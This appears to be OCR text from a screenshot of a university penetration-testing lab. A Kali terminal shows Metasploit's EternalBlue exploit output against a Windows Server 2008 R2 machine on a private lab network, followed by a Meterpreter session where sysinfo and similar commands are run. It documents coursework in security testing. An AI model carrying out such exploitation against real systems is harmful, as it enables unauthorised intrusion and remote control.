 Kali - Internal Workstation on CY301-JGRAV007 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Wed 06:48 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.10.11
[*] Meterpreter session 1 opened (192.168.10.13:32923 -> 192.168.10.11:49157) at 2023-03-29 06:41:
30 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32
meterpreter > get system 1
[-] Unknown command: get.
meterpreter > sysinfo
Computer : W2008R2
OS : Windows 2008 R2 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > localtime
Local Date/Time: 2023-03-29 06:48:47.520 Eastern Daylight Time (UTC-500)
meterpreter >
KALI
DOMINION
RSITY
act the ITS Help Desk:
itshelp@odu.edu
Hyper-V Manager
Kali - Internal Work...
pFsense - Firewall 6...
Windows Server 20...
6:48 AM
3/29/2023